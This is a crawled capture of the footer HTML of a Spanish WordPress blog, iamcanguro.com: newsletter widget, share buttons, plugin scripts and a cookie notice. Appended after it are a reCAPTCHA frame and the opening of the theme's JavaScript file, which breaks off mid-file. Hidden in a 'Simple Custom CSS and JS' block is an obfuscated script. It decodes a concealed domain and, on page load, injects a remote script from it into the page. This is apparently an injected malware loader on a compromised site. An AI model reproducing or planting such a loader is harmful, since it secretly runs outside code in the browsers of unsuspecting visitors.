					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/productos-naturales/"><span style="background:#B9CDDA" class="char ">P</span><span class="label">Productos naturales</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/bicarbonato-de-sodio-y-cristales-de-sodio/">Diferencias entre bicarbonato de sodio,  cristales de sodio y más</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">15 enero, 2026</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>24,8K views</li></ul>				</div>
			</div>
		</article>
								</li>
									</ul>
			</div>

			</div>			</div>

			<div class="columns-4 widget powerkit_widget_posts">
			<div id="newsletterwidgetminimal-3" class="widget-container widget_newsletterwidgetminimal"><h3 class="widget-title">Newsletter</h3><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://iamcanguro.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email" aria-label="Email"><input class="tnp-submit" type="submit" value="Suscribirme ahora"></form></div></div>			 </div>
		</div>
    
</div>
				
				
				

				<div class="footer-info" style="float:left; width:100%;">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<div class="footer-copyright">@2020. Todos los derechos reservados</div>
																								</div>

							
															<div class="footer-col-nav footer-col-nav-full">
									<nav class="navbar-footer"><ul id="menu-menu-footer" class="navbar-nav"><li id="menu-item-16920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16920"><a href="https://iamcanguro.com/somos-i-am-canguro/">Somos I am canguro</a></li>
<li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16972"><a href="https://iamcanguro.com/category/prensa/">Prensa</a></li>
<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16993"><a rel="privacy-policy" href="https://iamcanguro.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-16885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16885"><a href="https://iamcanguro.com/contacto/">Contacto</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>
				

				
				
</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/squaretype-child/*","/wp-content/themes/squaretype/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
						<div class="pk-share-buttons-wrap pk-share-buttons-layout-horizontal pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-mobile-share pk-share-buttons-mode-none" data-post-id="15816" data-share-url="https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Share</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/&media=https://iamcanguro.com/wp-content/uploads/2019/09/12733E8C-41B0-4CF8-8AD1-93E717909154.png" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Cambio%20de%20vida%3A%20empezando%20en%20Nueva%20Zelanda&url=https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=Cambio%20de%20vida%3A%20empezando%20en%20Nueva%20Zelanda&body=Cambio%20de%20vida%3A%20empezando%20en%20Nueva%20Zelanda%20https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
				</div>
			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://iamcanguro.com/wp-admin/admin-ajax.php";
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.5.1" id="justifiedgallery-js"></script>
<script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.config.js?ver=6.9" id="lazysizes.config-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https://iamcanguro.com/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script>
<script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.5.1" id="flickity-js"></script>
<script type="text/javascript" id="powerkit-slider-gallery-js-extra">
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
//# sourceURL=powerkit-slider-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4" id="powerkit-slider-gallery-js"></script>
<script type="text/javascript" id="powerkit-table-of-contents-js-extra">
/* <![CDATA[ */
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
//# sourceURL=powerkit-table-of-contents-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4" id="powerkit-table-of-contents-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/canvas/components/posts/block-posts/colcade.js?ver=2.5.1" id="colcade-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/themes/squaretype/js/scripts.js?ver=2.0.4" id="csco-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://iamcanguro.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/iamcanguro.com\/wp-admin\/admin-ajax.php","origin_id":15816,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u00a1No se ha encontrado una configuraci\u00f3n v\u00e1lida de SearchWP Live Search!","aria_instructions":"Cuando los resultados del completado autom\u00e1tico est\u00e9n disponibles, usa las flechas hacia arriba y hacia abajo para revisarlos y la tecla \u00abIntro\u00bb para ir a la p\u00e1gina deseada. Los usuarios de dispositivos t\u00e1ctiles, explorad tocando o con gestos de deslizamiento."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://iamcanguro.com/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://iamcanguro.com/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://iamcanguro.com/request/88ecd3ab8e860cc69b905eba65234b93/","ajaxurl":"https://iamcanguro.com/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxMToiMzE4LDMyNCwzMjYiO3M6MTA6ImNvbnRlbnRfaWQiO2k6MTU4MTY7czo2OiJhdXRob3IiO3M6OToiamFqYXZpZXJhIjt9.ed85ee8948e6cafff291cb6fa7ee5b2b","wp_rest_nonce":"c9f2a3ae4e"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iamcanguro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iamcanguro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b6f5d3bab2e3c792b0e72b70fa64f94 --><!-- end Simple Custom CSS and JS -->
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://iamcanguro.com/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo. <a href="https://iamcanguro.com/politica-de-privacidad/" target="_self" id="cn-more-info" class="cn-privacy-policy-link cn-link" data-link-url="https://iamcanguro.com/politica-de-privacidad/" data-link-target="_self">Leer más</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No, gracias" style="background-color: #00a99d">No, gracias</button><button data-link-url="https://iamcanguro.com/politica-de-privacidad/" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Leer más" style="background-color: #00a99d">Leer más</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No, gracias"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://iamcanguro.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Almacenamiento en caché de páginas con Disk 
Carga diferida

Served from: iamcanguro.com @ 2026-01-22 08:19:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamcanguro.com/wp-admin/admin-ajax.php
body_size: -156
content:
426200.c2bce35677296760b8ddc056ced6628a

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3g5CYL_PQ1mb9QV5NuhLxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769069977750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://iamcanguro.com/wp-content/themes/squaretype/js/scripts.js?ver=2.0.4
body_size: 11032
content:
( function( $ ) {
	"use strict";

	/**
	 * Throttle's decorator
	 * @param {Function} fn original function
	 * @param {Number} timeout timeout
	 */
	function throttle( func, ms ) {
		var isThrottled = false,
			savedArgs,
			savedThis;

		function wrapper() {

			if ( isThrottled ) {
				savedArgs = arguments;
				savedThis = this;
				return;
			}

			func.apply( this, arguments );

			isThrottled = true;

			setTimeout( function() {
				isThrottled = false;
				if ( savedArgs ) {
					wrapper.apply( savedThis, savedArgs );
					savedArgs = savedThis = null;
				}
			}, ms );
		}

		return wrapper;
	}
	// Get notified when a DOM element enters or exits the viewport.
	$.fn.isInViewport = function() {
		var elementTop = $( this ).offset().top;
		var elementBottom = elementTop + $( this ).outerHeight();

		var viewportTop = $( window ).scrollTop();
		var viewportBottom = viewportTop + $( window ).height();

		return elementBottom > viewportTop && elementTop < viewportBottom;
	};

	// Initialization objectFitImages.
	$( document ).ready( function() {
		objectFitImages();
	} );

	//
	// Comments show
	//

	$( document ).on( 'click', '.post-comments-show button', function( e ) {
		$( this ).parent().siblings( '.post-comments' ).show();
		$( this ).parent().remove();
	} );

	( function() {
		var ticking = false;

		var update = function() {

			// Sidebar.
			// -----------------------------------.
			$( '.content-area .site-main' ).each( function() {

				var content = $( this ).find( '.entry-content' );
				var sidebar = $( this ).find( '.post-sidebar-inner' );

				// Vars offset.
				var offsetTop = 20;
				var offsetBottom = -20;

				// Search elements.
				var elements = [];

				elements.push( '> .alignfull' );
				elements.push( '> .alignwide' );

				var layouts = $( content ).find( elements.join( ',' ) );

				if ( 0 === sidebar.length ) {
					return;
				}
				if ( 0 === layouts.length ) {
					return;
				}

				var disabled = false;

				// Get sidebar values.
				var sidebarTop = $( sidebar ).offset().top;
				var sidebarHeight = $( sidebar ).outerHeight( true );

				for ( let i = 0; i < $( layouts ).length; ++i ) {
					if ( 'none' === $( layouts[ i ] ).css( 'transform' ) ) {
						continue;
					}

					// Get layout values.
					let layoutTop = $( layouts[ i ] ).offset().top;
					let layoutHeight = $( layouts[ i ] ).outerHeight( true );

					// Calc points.
					let pointTop = layoutTop - offsetTop;
					let pointBottom = layoutTop + layoutHeight + offsetBottom;

					// Detect sidebar location.
					if ( sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom ) {
						disabled = true;
					}
				}


				if ( disabled ) {
					$( sidebar ).css( 'opacity', '0' );
				} else {
					$( sidebar ).css( 'opacity', '1' );
				}
			} );

			// Ticking.
			ticking = false;
		};

		var requestTick = function() {
			if ( !ticking ) {
				window.requestAnimationFrame( update );
				ticking = true;
			}
		};

		var onProcess = function() {
			requestTick();
		};

		$( window ).on( 'scroll', onProcess );
